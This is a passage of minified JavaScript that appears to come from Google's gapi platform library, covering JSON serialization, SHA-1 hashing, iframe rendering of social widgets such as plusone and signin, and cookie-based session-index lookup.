a.scope&&a.callback)};var Qc=function(){this.i=window.console};Qc.prototype.log=function(a){this.i&&this.i.log&&this.i.log(a)};Qc.prototype.error=function(a){this.i&&(this.i.error?this.i.error(a):this.i.log&&this.i.log(a))};Qc.prototype.warn=function(a){this.i&&(this.i.warn?this.i.warn(a):this.i.log&&this.i.log(a))};Qc.prototype.debug=function(){};var Rc=new Qc;var Sc=function(){return!!M.oa},Tc=function(){};var T=B(M,"rw",C()),Uc=function(a){for(var b in T)a(T[b])},Vc=function(a,b){(a=T[a])&&a.state<b&&(a.state=b)};var U=function(a){var b=window.___jsl=window.___jsl||{};b.cfg=b.cfg||{};b=b.cfg;if(!a)return b;a=a.split("/");for(var c=0,d=a.length;b&&"object"===typeof b&&c<d;++c)b=b[a[c]];return c===a.length&&void 0!==b?b:void 0};var Wc=/^https?:\/\/(?:\w|[\-\.])+\.google\.(?:\w|[\-:\.])+(?:\/[^\?#]*)?\/u\/(\d)\//,Xc=/^https?:\/\/(?:\w|[\-\.])+\.google\.(?:\w|[\-:\.])+(?:\/[^\?#]*)?\/b\/(\d{10,21})\//,Yc=function(){var a=U("googleapis.config/sessionIndex");"string"===typeof a&&254<a.length&&(a=null);null==a&&(a=window.__X_GOOG_AUTHUSER);"string"===typeof a&&254<a.length&&(a=null);if(null==a){var b=window.google;b&&(a=b.authuser)}"string"===typeof a&&254<a.length&&(a=null);null==a&&(b=window.location.href,a=I(b,"authuser")||
null,null==a&&(a=(a=b.match(Wc))?a[1]:null));if(null==a)return null;a=String(a);254<a.length&&(a=null);return a},Zc=function(){var a=U("googleapis.config/sessionDelegate");"string"===typeof a&&21<a.length&&(a=null);null==a&&(a=(a=window.location.href.match(Xc))?a[1]:null);if(null==a)return null;a=String(a);21<a.length&&(a=null);return a};var $c,V,W=void 0,X=function(a){try{return t.JSON.parse.call(t.JSON,a)}catch(b){return!1}},Y=function(a){return Object.prototype.toString.call(a)},ad=Y(0),bd=Y(new Date(0)),cd=Y(!0),dd=Y(""),ed=Y({}),fd=Y([]),gd=function(a,b){if(b)for(var c=0,d=b.length;c<d;++c)if(a===b[c])throw new TypeError("Converting circular structure to JSON");d=typeof a;if("undefined"!==d){c=Array.prototype.slice.call(b||[],0);c[c.length]=a;b=[];var e=Y(a);if(null!=a&&"function"===typeof a.toJSON&&(Object.prototype.hasOwnProperty.call(a,
"toJSON")||(e!==fd||a.constructor!==Array&&a.constructor!==Object)&&(e!==ed||a.constructor!==Array&&a.constructor!==Object)&&e!==dd&&e!==ad&&e!==cd&&e!==bd))return gd(a.toJSON.call(a),c);if(null==a)b[b.length]="null";else if(e===ad)a=Number(a),isNaN(a)||isNaN(a-a)?a="null":-0===a&&0>1/a&&(a="-0"),b[b.length]=String(a);else if(e===cd)b[b.length]=String(!!Number(a));else{if(e===bd)return gd(a.toISOString.call(a),c);if(e===fd&&Y(a.length)===ad){b[b.length]="[";var f=0;for(d=Number(a.length)>>0;f<d;++f)f&&
(b[b.length]=","),b[b.length]=gd(a[f],c)||"null";b[b.length]="]"}else if(e==dd&&Y(a.length)===ad){b[b.length]='"';f=0;for(c=Number(a.length)>>0;f<c;++f)d=String.prototype.charAt.call(a,f),e=String.prototype.charCodeAt.call(a,f),b[b.length]="\b"===d?"\\b":"\f"===d?"\\f":"\n"===d?"\\n":"\r"===d?"\\r":"\t"===d?"\\t":"\\"===d||'"'===d?"\\"+d:31>=e?"\\u"+(e+65536).toString(16).substr(1):32<=e&&65535>=e?d:"\ufffd";b[b.length]='"'}else if("object"===d){b[b.length]="{";d=0;for(f in a)Object.prototype.hasOwnProperty.call(a,
f)&&(e=gd(a[f],c),void 0!==e&&(d++&&(b[b.length]=","),b[b.length]=gd(f),b[b.length]=":",b[b.length]=e));b[b.length]="}"}else return}return b.join("")}},hd=/[\0-\x07\x0b\x0e-\x1f]/,id=/^([^"]*"([^\\"]|\\.)*")*[^"]*"([^"\\]|\\.)*[\0-\x1f]/,jd=/^([^"]*"([^\\"]|\\.)*")*[^"]*"([^"\\]|\\.)*\\[^\\\/"bfnrtu]/,kd=/^([^"]*"([^\\"]|\\.)*")*[^"]*"([^"\\]|\\.)*\\u([0-9a-fA-F]{0,3}[^0-9a-fA-F])/,ld=/"([^\0-\x1f\\"]|\\[\\\/"bfnrt]|\\u[0-9a-fA-F]{4})*"/g,md=/-?(0|[1-9][0-9]*)(\.[0-9]+)?([eE][-+]?[0-9]+)?/g,nd=/[ \t\n\r]+/g,
od=/[^"]:/,pd=/""/g,qd=/true|false|null/g,rd=/00/,sd=/[\{]([^0\}]|0[^:])/,td=/(^|\[)[,:]|[,:](\]|\}|[,:]|$)/,ud=/[^\[,:][\[\{]/,vd=/^(\{|\}|\[|\]|,|:|0)+/,wd=/\u2028/g,xd=/\u2029/g,yd=function(a){a=String(a);if(hd.test(a)||id.test(a)||jd.test(a)||kd.test(a))return!1;var b=a.replace(ld,'""');b=b.replace(md,"0");b=b.replace(nd,"");if(od.test(b))return!1;b=b.replace(pd,"0");b=b.replace(qd,"0");if(rd.test(b)||sd.test(b)||td.test(b)||ud.test(b)||!b||(b=b.replace(vd,"")))return!1;a=a.replace(wd,"\\u2028").replace(xd,
"\\u2029");b=void 0;try{b=W?[X(a)]:eval("(function (var_args) {\n  return Array.prototype.slice.call(arguments, 0);\n})(\n"+a+"\n)")}catch(c){return!1}return b&&1===b.length?b[0]:!1},zd=function(){var a=((t.document||{}).scripts||[]).length;if((void 0===$c||void 0===W||V!==a)&&-1!==V){$c=W=!1;V=-1;try{try{W=!!t.JSON&&'{"a":[3,true,"1970-01-01T00:00:00.000Z"]}'===t.JSON.stringify.call(t.JSON,{a:[3,!0,new Date(0)],c:function(){}})&&!0===X("true")&&3===X('[{"a":3}]')[0].a}catch(b){}$c=W&&!X("[00]")&&
!X('"\u0007"')&&!X('"\\0"')&&!X('"\\v"')}finally{V=a}}},Ad=function(a){if(-1===V)return!1;zd();return($c?X:yd)(a)},Bd=function(a){if(-1!==V)return zd(),W?t.JSON.stringify.call(t.JSON,a):gd(a)},Cd=!Date.prototype.toISOString||"function"!==typeof Date.prototype.toISOString||"1970-01-01T00:00:00.000Z"!==(new Date(0)).toISOString(),Dd=function(){var a=Date.prototype.getUTCFullYear.call(this);return[0>a?"-"+String(1E6-a).substr(1):9999>=a?String(1E4+a).substr(1):"+"+String(1E6+a).substr(1),"-",String(101+
Date.prototype.getUTCMonth.call(this)).substr(1),"-",String(100+Date.prototype.getUTCDate.call(this)).substr(1),"T",String(100+Date.prototype.getUTCHours.call(this)).substr(1),":",String(100+Date.prototype.getUTCMinutes.call(this)).substr(1),":",String(100+Date.prototype.getUTCSeconds.call(this)).substr(1),".",String(1E3+Date.prototype.getUTCMilliseconds.call(this)).substr(1),"Z"].join("")};Date.prototype.toISOString=Cd?Dd:Date.prototype.toISOString;var Ed=function(){this.blockSize=-1};var Fd=function(){this.blockSize=-1;this.blockSize=64;this.g=[];this.M=[];this.ka=[];this.J=[];this.J[0]=128;for(var a=1;a<this.blockSize;++a)this.J[a]=0;this.K=this.v=0;this.reset()};ra(Fd,Ed);Fd.prototype.reset=function(){this.g[0]=1732584193;this.g[1]=4023233417;this.g[2]=2562383102;this.g[3]=271733878;this.g[4]=3285377520;this.K=this.v=0};
var Gd=function(a,b,c){c||(c=0);var d=a.ka;if("string"===typeof b)for(var e=0;16>e;e++)d[e]=b.charCodeAt(c)<<24|b.charCodeAt(c+1)<<16|b.charCodeAt(c+2)<<8|b.charCodeAt(c+3),c+=4;else for(e=0;16>e;e++)d[e]=b[c]<<24|b[c+1]<<16|b[c+2]<<8|b[c+3],c+=4;for(e=16;80>e;e++){var f=d[e-3]^d[e-8]^d[e-14]^d[e-16];d[e]=(f<<1|f>>>31)&4294967295}b=a.g[0];c=a.g[1];var g=a.g[2],k=a.g[3],h=a.g[4];for(e=0;80>e;e++){if(40>e)if(20>e){f=k^c&(g^k);var l=1518500249}else f=c^g^k,l=1859775393;else 60>e?(f=c&g|k&(c|g),l=2400959708):
(f=c^g^k,l=3395469782);f=(b<<5|b>>>27)+f+h+l+d[e]&4294967295;h=k;k=g;g=(c<<30|c>>>2)&4294967295;c=b;b=f}a.g[0]=a.g[0]+b&4294967295;a.g[1]=a.g[1]+c&4294967295;a.g[2]=a.g[2]+g&4294967295;a.g[3]=a.g[3]+k&4294967295;a.g[4]=a.g[4]+h&4294967295};
Fd.prototype.update=function(a,b){if(null!=a){void 0===b&&(b=a.length);for(var c=b-this.blockSize,d=0,e=this.M,f=this.v;d<b;){if(0==f)for(;d<=c;)Gd(this,a,d),d+=this.blockSize;if("string"===typeof a)for(;d<b;){if(e[f]=a.charCodeAt(d),++f,++d,f==this.blockSize){Gd(this,e);f=0;break}}else for(;d<b;)if(e[f]=a[d],++f,++d,f==this.blockSize){Gd(this,e);f=0;break}}this.v=f;this.K+=b}};
Fd.prototype.digest=function(){var a=[],b=8*this.K;56>this.v?this.update(this.J,56-this.v):this.update(this.J,this.blockSize-(this.v-56));for(var c=this.blockSize-1;56<=c;c--)this.M[c]=b&255,b/=256;Gd(this,this.M);for(c=b=0;5>c;c++)for(var d=24;0<=d;d-=8)a[b]=this.g[c]>>d&255,++b;return a};var Hd=function(){this.T=new Fd};Hd.prototype.reset=function(){this.T.reset()};var Id=y.crypto,Jd=!1,Kd=0,Ld=0,Md=1,Nd=0,Od="",Pd=function(a){a=a||y.event;var b=a.screenX+a.clientX<<16;b+=a.screenY+a.clientY;b*=(new Date).getTime()%1E6;Md=Md*b%Nd;0<Kd&&++Ld==Kd&&Mb("mousemove",Pd,"remove","de")},Qd=function(a){var b=new Hd;a=unescape(encodeURIComponent(a));for(var c=[],d=0,e=a.length;d<e;++d)c.push(a.charCodeAt(d));b.T.update(c);b=b.T.digest();a="";for(c=0;c<b.length;c++)a+="0123456789ABCDEF".charAt(Math.floor(b[c]/16))+"0123456789ABCDEF".charAt(b[c]%16);return a};
Jd=!!Id&&"function"==typeof Id.getRandomValues;Jd||(Nd=1E6*(screen.width*screen.width+screen.height),Od=Qd(A.cookie+"|"+A.location+"|"+(new Date).getTime()+"|"+Math.random()),Kd=U("random/maxObserveMousemove")||0,0!=Kd&&Mb("mousemove",Pd,"add","at"));var Rd=function(){var a=M.onl;if(!a){a=C();M.onl=a;var b=C();a.e=function(c){var d=b[c];d&&(delete b[c],d())};a.a=function(c,d){b[c]=d};a.r=function(c){delete b[c]}}return a},Sd=function(a,b){b=b.onload;return"function"===typeof b?(Rd().a(a,b),b):null},Td=function(a){F(/^\w+$/.test(a),"Unsupported id - "+a);return'onload="window.___jsl.onl.e(&#34;'+a+'&#34;)"'},Ud=function(a){Rd().r(a)};var Vd={allowtransparency:"true",frameborder:"0",hspace:"0",marginheight:"0",marginwidth:"0",scrolling:"no",style:"",tabindex:"0",vspace:"0",width:"100%"},Wd={allowtransparency:!0,onload:!0},Xd=0,Yd=function(a){F(!a||Kb.test(a),"Illegal url for new iframe - "+a)},Zd=function(a,b,c,d,e){Yd(c.src);var f,g=Sd(d,c),k=g?Td(d):"";try{document.all&&(f=a.createElement('<iframe frameborder="'+wb(String(c.frameborder))+'" scrolling="'+wb(String(c.scrolling))+'" '+k+' name="'+wb(String(c.name))+'"/>'))}catch(l){}finally{f||
(f=(a?new lb(kb(a)):va||(va=new lb)).ma("IFRAME"),g&&(f.onload=function(){f.onload=null;g.call(this)},Ud(d)))}f.setAttribute("ng-non-bindable","");for(var h in c)a=c[h],"style"===h&&"object"===typeof a?E(a,f.style):Wd[h]||f.setAttribute(h,String(a));(h=e&&e.beforeNode||null)||e&&e.dontclear||Rb(b);b.insertBefore(f,h);f=h?h.previousSibling:b.lastChild;c.allowtransparency&&(f.allowTransparency=!0);return f};var $d=/^:[\w]+$/,ae=/:([a-zA-Z_]+):/g,be=function(){var a=Yc()||"0",b=Zc();var c=Yc()||a;var d=Zc(),e="";c&&(e+="u/"+encodeURIComponent(String(c))+"/");d&&(e+="b/"+encodeURIComponent(String(d))+"/");c=e||null;(e=(d=!1===U("isLoggedIn"))?"_/im/":"")&&(c="");var f=U("iframes/:socialhost:"),g=U("iframes/:im_socialhost:");return Lb={socialhost:f,ctx_socialhost:d?g:f,session_index:a,session_delegate:b,session_prefix:c,im_prefix:e}},ce=function(a,b){return be()[b]||""},de=function(a){return function(b,
c){return a?be()[c]||a[c]||"":be()[c]||""}};var ee=function(a){var b;a.match(/^https?%3A/i)&&(b=decodeURIComponent(a));a=b?b:a;return Jb(document,a)},fe=function(a){a=a||"canonical";for(var b=document.getElementsByTagName("link"),c=0,d=b.length;c<d;c++){var e=b[c],f=e.getAttribute("rel");if(f&&f.toLowerCase()==a&&(e=e.getAttribute("href"))&&(e=ee(e))&&null!=e.match(/^https?:\/\/[\w\-_\.]+/i))return e}return window.location.href};var ge={se:"0"},he={post:!0},ie={style:"position:absolute;top:-10000px;width:450px;margin:0px;border-style:none"},je="onPlusOne _ready _close _open _resizeMe _renderstart oncircled drefresh erefresh".split(" "),ke=B(M,"WI",C()),le=function(a,b,c){var d;var e={};var f=d=a;"plus"==a&&b.action&&(d=a+"_"+b.action,f=a+"/"+b.action);(d=S("iframes/"+d+"/url"))||(d=":im_socialhost:/:session_prefix::im_prefix:_/widget/render/"+f+"?usegapi=1");for(var g in ge)e[g]=g+"/"+(b[g]||ge[g])+"/";e=Jb(A,d.replace(ae,
de(e)));g="iframes/"+a+"/params/";f={};E(b,f);(d=S("lang")||S("gwidget/lang"))&&(f.hl=d);he[a]||(f.origin=window.location.origin||window.location.protocol+"//"+window.location.host);f.exp=S(g+"exp");if(g=S(g+"location"))for(d=0;d<g.length;d++){var k=g[d];f[k]=y.location[k]}switch(a){case "plus":case "follow":g=f.href;d=b.action?void 0:"publisher";g=(g="string"==typeof g?g:void 0)?ee(g):fe(d);f.url=g;delete f.href;break;case "plusone":g=(g=b.href)?ee(g):fe();f.url=g;g=b.db;d=S();null==g&&d&&(g=d.db,
null==g&&(g=d.gwidget&&d.gwidget.db));f.db=g||void 0;g=b.ecp;d=S();null==g&&d&&(g=d.ecp,null==g&&(g=d.gwidget&&d.gwidget.ecp));f.ecp=g||void 0;delete f.href;break;case "signin":f.url=fe()}M.ILI&&(f.iloader="1");delete f["data-onload"];delete f.rd;for(var h in ge)f[h]&&delete f[h];f.gsrc=S("iframes/:source:");h=S("inline/css");"undefined"!==typeof h&&0<c&&h>=c&&(f.ic="1");h=/^#|^fr-/;c={};for(var l in f)D(f,l)&&h.test(l)&&(c[l.replace(h,"")]=f[l],delete f[l]);l="q"==S("iframes/"+a+"/params/si")?f:
c;h=Oc();for(var n in h)!D(h,n)||D(f,n)||D(c,n)||(l[n]=h[n]);n=[].concat(je);(l=S("iframes/"+a+"/methods"))&&"object"===typeof l&&ob.test(l.push)&&(n=n.concat(l));for(var q in b)D(b,q)&&/^on/.test(q)&&("plus"!=a||"onconnect"!=q)&&(n.push(q),delete f[q]);delete f.callback;c._methods=n.join(",");return Hb(e,f,c)},me=["style","data-gapiscan"],oe=function(a){for(var b=C(),c=0!=a.nodeName.toLowerCase().indexOf("g:"),d=a.attributes.length,e=0;e<d;e++){var f=a.attributes[e],g=f.name,k=f.value;0<=pb.call(me,
g)||c&&0!=g.indexOf("data-")||"null"===k||"specified"in f&&!f.specified||(c&&(g=g.substr(5)),b[g.toLowerCase()]=k)}a=a.style;(c=ne(a&&a.height))&&(b.height=String(c));(a=ne(a&&a.width))&&(b.width=String(a));return b},ne=function(a){var b=void 0;"number"===typeof a?b=a:"string"===typeof a&&(b=parseInt(a,10));return b},re=function(){var a=M.drw;Uc(function(b){if(a!==b.id&&4!=b.state&&"share"!=b.type){var c=b.id,d=b.type,e=b.url;b=b.userParams;var f=A.getElementById(c);if(f){var g=le(d,b,0);g?(f=f.parentNode,
pe(e)!==pe(g)&&(b.dontclear=!0,b.rd=!0,b.ri=!0,b.type=d,qe(f,b),(d=T[f.lastChild.id])&&(d.oid=c),Vc(c,4))):delete T[c]}else delete T[c]}})},pe=function(a){var b=RegExp("(\\?|&)ic=1");return a.replace(/#.*/,"").replace(b,"")};var se,te,ue,ve,we,xe=/(?:^|\s)g-((\S)*)(?:$|\s)/,ye={plusone:!0,autocomplete:!0,profile:!0,signin:!0,signin2:!0};se=B(M,"SW",C());te=B(M,"SA",C());ue=B(M,"SM",C());ve=B(M,"FW",[]);we=null;
var ze=function(a,b){return("string"===typeof a?document.getElementById(a):a)||b},Be=function(a,b){Ae(void 0,!1,a,b)},Ae=function(a,b,c,d){N("ps0",!0);c=ze(c,A);var e=A.documentMode;if(c.querySelectorAll&&(!e||8<e)){e=d?[d]:xb(se).concat(xb(te)).concat(xb(ue));for(var f=[],g=0;g<e.length;g++){var k=e[g];f.push(".g-"+k,"g\\:"+k)}e=c.querySelectorAll(f.join(","))}else e=c.getElementsByTagName("*");c=C();for(f=0;f<e.length;f++){g=e[f];k=d;var h=g.nodeName.toLowerCase(),l=void 0;if(g.getAttribute("data-gapiscan"))k=
null;else{var n=h.indexOf("g:");0==n?l=h.substr(2):(n=(n=String(g.className||g.getAttribute("class")))&&xe.exec(n))&&(l=n[1]);k=!l||!(se[l]||te[l]||ue[l])||k&&l!==k?null:l}k&&(ye[k]||0==g.nodeName.toLowerCase().indexOf("g:")||0!=xb(oe(g)).length)&&(g.setAttribute("data-gapiscan",!0),B(c,k,[]).push(g))}if(b)for(var q in c)for(b=c[q],d=0;d<b.length;d++)b[d].setAttribute("data-onload",!0);for(var p in c)ve.push(p);N("ps1",!0);if((q=ve.join(":"))||a)try{H.load(q,a)}catch(z){Rc.log(z);return}if(Ce(we||
{}))for(var J in c){a=c[J];p=0;for(b=a.length;p<b;p++)a[p].removeAttribute("data-gapiscan");De(J)}else{d=[];for(J in c)for(a=c[J],p=0,b=a.length;p<b;p++)e=a[p],Ee(J,e,oe(e),d,b);Fe(q,d)}},Ge=function(a){var b=B(H,a,{});b.go||(b.go=function(c){return Be(c,a)},b.render=function(c,d){d=d||{};d.type=a;return qe(c,d)})},He=function(a){se[a]=!0},Ie=function(a){te[a]=!0},Je=function(a){ue[a]=!0};var De=function(a,b){var c=Vb(a);b&&c?(c(b),(c=b.iframeNode)&&c.setAttribute("data-gapiattached",!0)):H.load(a,function(){var d=Vb(a),e=b&&b.iframeNode,f=b&&b.userParams;e&&d?(d(b),e.setAttribute("data-gapiattached",!0)):(d=H[a].go,"signin2"==a?d(e,f):d(e&&e.parentNode,f))})},Ce=function(){return!1},Fe=function(){},Ee=function(a,b,c,d,e,f){switch(Ke(b,a,f)){case 0:a=ue[a]?a+"_annotation":a;d={};d.iframeNode=b;d.userParams=c;De(a,d);break;case 1:if(b.parentNode){for(var g in c){if(f=D(c,g))f=c[g],
f=!!f&&"object"===typeof f&&(!f.toString||f.toString===Object.prototype.toString||f.toString===Array.prototype.toString);if(f)try{c[g]=Bd(c[g])}catch(G){delete c[g]}}var k=!0;c.dontclear&&(k=!1);delete c.dontclear;Tc();f=le(a,c,e);g={allowPost:1,attributes:ie};g.dontclear=!k;e={};e.userParams=c;e.url=f;e.type=a;if(c.rd)var h=b;else h=document.createElement("div"),b.setAttribute("data-gapistub",!0),h.style.cssText="position:absolute;width:450px;left:-10000px;",b.parentNode.insertBefore(h,b);e.siteElement=
h;h.id||(b=h,B(ke,a,0),k="___"+a+"_"+ke[a]++,b.id=k);b=C();b[">type"]=a;E(c,b);k=f;c=h;f=g||{};b=f.attributes||{};F(!(f.allowPost||f.forcePost)||!b.onload,"onload is not supported by post iframe (allowPost or forcePost)");g=b=k;$d.test(b)&&(g=U("iframes/"+g.substring(1)+"/url"),F(!!g,"Unknown iframe url config for - "+b));k=Jb(A,g.replace(ae,ce));b=c.ownerDocument||A;h=0;do g=f.id||["I",Xd++,"_",(new Date).getTime()].join("");while(b.getElementById(g)&&5>++h);F(5>h,"Error creating iframe id");h={};
var l={};b.documentMode&&9>b.documentMode&&(h.hostiemode=b.documentMode);E(f.queryParams||{},h);E(f.fragmentParams||{},l);var n=f.pfname;var q=C();U("iframes/dropLegacyIdParam")||(q.id=g);q._gfid=g;q.parent=b.location.protocol+"//"+b.location.host;var p=I(b.location.href,"parent");n=n||"";!n&&p&&(p=I(b.location.href,"_gfid","")||I(b.location.href,"id",""),n=I(b.location.href,"pfname",""),n=p?n+"/"+p:"");n||(p=Ad(I(b.location.href,"jcp","")))&&"object"==typeof p&&(n=(n=p.id)?p.pfname+"/"+n:"");q.pfname=
n;f.connectWithJsonParam&&(p={},p.jcp=Bd(q),q=p);p=I(k,"rpctoken")||h.rpctoken||l.rpctoken;if(!p){if(!(p=f.rpctoken)){p=String;n=Math;var J=n.round;if(Jd){var z=new y.Uint32Array(1);Id.getRandomValues(z);z=Number("0."+z[0])}else z=Md,z+=parseInt(Od.substr(0,20),16),Od=Qd(Od),z/=Nd+Math.pow(16,20);p=p(J.call(n,1E8*z))}q.rpctoken=p}f.rpctoken=p;E(q,f.connectWithQueryParams?h:l);p=b.location.href;q=C();(n=I(p,"_bsh",M.bsh))&&(q._bsh=n);(p=Tb(p))&&(q.jsh=p);f.hintInFragment?E(q,l):E(q,h);k=Hb(k,h,l,f.paramsSerializer);
l=C();E(Vd,l);E(f.attributes,l);l.name=l.id=g;l.src=k;f.eurl=k;h=f||{};q=!!h.allowPost;if(h.forcePost||q&&2E3<k.length){h=Eb(k);l.src="";f.dropDataPostorigin||(l["data-postorigin"]=k);k=Zd(b,c,l,g);if(-1!=navigator.userAgent.indexOf("WebKit")){var w=k.contentWindow.document;w.open();l=w.createElement("div");q={};p=g+"_inner";q.name=p;q.src="";q.style="display:none";Zd(b,l,q,p,f)}l=(f=h.query[0])?f.split("&"):[];f=[];for(q=0;q<l.length;q++)p=l[q].split("=",2),f.push([decodeURIComponent(p[0]),decodeURIComponent(p[1])]);
h.query=[];l=Fb(h);F(Kb.test(l),"Invalid URL: "+l);h=b.createElement("form");h.method="POST";h.target=g;h.style.display="none";g=l instanceof x?l:Ma(l);eb(h,"FORM").action=Ka(g);for(g=0;g<f.length;g++)l=b.createElement("input"),l.type="hidden",l.name=f[g][0],l.value=f[g][1],h.appendChild(l);c.appendChild(h);h.submit();h.parentNode.removeChild(h);w&&w.close();w=k}else w=Zd(b,c,l,g,f);e.iframeNode=w;e.id=w.getAttribute("id");w=e.id;c=C();c.id=w;c.userParams=e.userParams;c.url=e.url;c.type=e.type;c.state=
1;T[w]=c;w=e}else w=null;w&&((e=w.id)&&d.push(e),De(a,w))}},Ke=function(a,b,c){if(a&&1===a.nodeType&&b){if(c)return 1;if(ue[b]){if(Sb[a.nodeName.toLowerCase()])return(a=a.innerHTML)&&a.replace(/^[\s\xa0]+|[\s\xa0]+$/g,"")?0:1}else{if(te[b])return 0;if(se[b])return 1}}return null},qe=function(a,b){var c=b.type;delete b.type;var d=ze(a);if(d){a={};for(var e in b)D(b,e)&&(a[e.toLowerCase()]=b[e]);a.rd=1;(b=!!a.ri)&&delete a.ri;e=[];Ee(c,d,a,e,0,b);Fe(c,e)}else Rc.log("string"==="gapi."+c+".render: missing element "+
typeof a?a:"")};B(H,"platform",{}).go=Be;Ce=function(a){for(var b=["_c","jsl","h"],c=0;c<b.length&&a;c++)a=a[b[c]];b=Tb(mb.href);return!a||0!=a.indexOf("n;")&&0!=b.indexOf("n;")&&a!==b};Fe=function(a,b){Le(a,b)};var Ob=function(a){Ae(a,!0)},Me=function(a,b){b=b||[];for(var c=0;c<b.length;++c)a(b[c]);for(a=0;a<b.length;a++)Ge(b[a])};
O.push(["platform",function(a,b,c){we=c;(b||c.features)&&ve.push(b||c.features.join(":"));Me(He,a);Me(Ie,c._c.annotation);Me(Je,c._c.bimodal);Kc();Ic();if("explicit"!=S("parsetags")){Ub(a);Pc(Oc())&&!S("disableRealtimeCallback")&&Tc();if(c&&(a=c.callback)){var d=yb(a);delete c.callback}Qb(function(){Ob(d)})}}]);H._pl=!0;var Ne=function(a){a=(a=T[a])?a.oid:void 0;if(a){var b=A.getElementById(a);b&&b.parentNode.removeChild(b);delete T[a];Ne(a)}};var Oe=/^\{h:'/,Pe=/^!_/,Qe="",Le=function(a,b){function c(){Mb("message",d,"remove","de")}function d(f){var g=f.data,k=f.origin;if(Re(g,b)){var h=e;e=!1;h&&N("rqe");Se(a,function(){h&&N("rqd");c();for(var l=B(M,"RPMQ",[]),n=0;n<l.length;n++)l[n]({data:g,origin:k})})}}if(0!==b.length){Qe=I(mb.href,"pfname","");var e=!0;Mb("message",d,"add","at");Bc(a,c)}},Re=function(a,b){a=String(a);if(Oe.test(a))return!0;var c=!1;Pe.test(a)&&(c=!0,a=a.substr(2));if(!/^\{/.test(a))return!1;var d=Ad(a);if(!d)return!1;
a=d.f;if(d.s&&a&&-1!=pb.call(b,a)){if("_renderstart"===d.s||d.s===Qe+"/"+a+"::_renderstart")if(d=d.a&&d.a[c?0:1],b=A.getElementById(a),Vc(a,2),d&&b&&d.width&&d.height){a:{c=b.parentNode;a=d||{};if(Sc()){var e=b.id;if(e){d=(d=T[e])?d.state:void 0;if(1===d||4===d)break a;Ne(e)}}(d=c.nextSibling)&&d.getAttribute&&d.getAttribute("data-gapistub")&&(c.parentNode.removeChild(d),c.style.cssText="");d=a.width;var f=a.height,g=c.style;g.textIndent="0";g.margin="0";g.padding="0";g.background="transparent";g.borderStyle=
"none";g.cssFloat="none";g.styleFloat="none";g.lineHeight="normal";g.fontSize="1px";g.verticalAlign="baseline";c=c.style;c.display="inline-block";g=b.style;g.position="static";g.left="0";g.top="0";g.visibility="visible";d&&(c.width=g.width=d+"px");f&&(c.height=g.height=f+"px");a.verticalAlign&&(c.verticalAlign=a.verticalAlign);e&&Vc(e,3)}b["data-csi-wdt"]=(new Date).getTime()}return!0}return!1},Se=function(a,b){Bc(a,b)};var Te=function(a,b){this.P=a;a=b||{};this.qa=Number(a.maxAge)||0;this.aa=a.domain;this.da=a.path;this.ra=!!a.secure};Te.prototype.read=function(){for(var a=this.P+"=",b=document.cookie.split(/;\s*/),c=0;c<b.length;++c){var d=b[c];if(0==d.indexOf(a))return d.substr(a.length)}};
Te.prototype.write=function(a,b){if(!Ue.test(this.P))throw"Invalid cookie name";if(!Ve.test(a))throw"Invalid cookie value";a=this.P+"="+a;this.aa&&(a+=";domain="+this.aa);this.da&&(a+=";path="+this.da);b="number"===typeof b?b:this.qa;if(0<=b){var c=new Date;c.setSeconds(c.getSeconds()+b);a+=";expires="+c.toUTCString()}this.ra&&(a+=";secure");document.cookie=a;return!0};Te.prototype.clear=function(){this.write("",0)};var Ve=/^[-+/_=.:|%&a-zA-Z0-9@]*$/,Ue=/^[A-Z_][A-Z0-9_]{0,63}$/;
Te.iterate=function(a){for(var b=document.cookie.split(/;\s*/),c=0;c<b.length;++c){var d=b[c].split("="),e=d.shift();a(e,d.join("="))}};var We=function(a){this.H=a};We.prototype.read=function(){if(Z.hasOwnProperty(this.H))return Z[this.H]};We.prototype.write=function(a){Z[this.H]=a;return!0};We.prototype.clear=function(){delete Z[this.H]};var Z={};We.iterate=function(a){for(var b in Z)Z.hasOwnProperty(b)&&a(b,Z[b])};var Xe="https:"===window.location.protocol,Ye=Xe||"http:"===window.location.protocol?Te:We,Ze=function(a){var b=a.substr(1),c="",d=window.location.hostname;if(""!==b){c=parseInt(b,10);if(isNaN(c))return null;b=d.split(".");if(b.length<c-1)return null;b.length==c-1&&(d="."+d)}else d="";return{l:"S"==a.charAt(0),domain:d,o:c}},$e=function(){var a,b=null;Ye.iterate(function(c,d){0===c.indexOf("G_AUTHUSER_")&&(c=Ze(c.substring(11)),!a||c.l&&!a.l||c.l==a.l&&c.o>a.o)&&(a=c,b=d)});return{la:a,L:b}};function af(a){if(0!==a.indexOf("GCSC"))return null;var b={ca:!1};a=a.substr(4);if(!a)return b;var c=a.charAt(0);a=a.substr(1);var d=a.lastIndexOf("_");if(-1==d)return b;var e=Ze(a.substr(d+1));if(null==e)return b;a=a.substring(0,d);if("_"!==a.charAt(0))return b;d="E"===c&&e.l;return!d&&("U"!==c||e.l)||d&&!Xe?b:{ca:!0,l:d,va:a.substr(1),domain:e.domain,o:e.o}}
var bf=function(a){if(!a)return[];a=a.split("=");return a[1]?a[1].split("|"):[]},cf=function(a){a=a.split(":");return{clientId:a[0].split("=")[1],ta:bf(a[1]),xa:bf(a[2]),wa:bf(a[3])}},df=function(){var a=$e(),b=a.la;a=a.L;if(null!==a){var c;Ye.iterate(function(f,g){(f=af(f))&&f.ca&&f.l==b.l&&f.o==b.o&&(c=g)});if(c){var d=cf(c),e=d&&d.ta[Number(a)];d=d&&d.clientId;if(e)return{L:a,sa:e,clientId:d}}}return null};var ff=function(){this.Y=ef};m=ff.prototype;m.ga=function(){this.O||(this.A=0,this.O=!0,this.ea())};m.ea=function(){this.O&&(this.Y()?this.A=this.V:this.A=Math.min(2*(this.A||this.V),120),window.setTimeout(qa(this.ea,this),1E3*this.A))};m.A=0;m.V=2;m.Y=null;m.O=!1;var gf=null;Sc=function(){return M.oa=!0};Tc=function(){M.oa=!0;var a=df();(a=a&&a.L)&&Jc("googleapis.config/sessionIndex",a);gf||(gf=B(M,"ss",new ff));a=gf;a.ga&&a.ga()};
